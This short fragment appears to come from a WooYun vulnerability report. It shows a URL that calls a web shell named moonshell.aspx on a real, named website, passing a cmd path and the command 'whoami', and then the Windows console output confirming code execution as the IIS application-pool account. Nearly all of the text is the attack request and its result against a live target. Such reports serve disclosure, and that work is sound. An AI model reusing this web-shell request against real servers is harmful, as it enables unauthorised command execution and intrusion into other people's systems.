 qiaodan.com/vip/moonshell.aspx?shell=D:\WWW\VIP\cmd.sb&sb=whoami
whoami系统无法在消息文件中为 Application 找到消息号为 0x2350 的消息文本。
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
c:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>exit
www.wooyun.org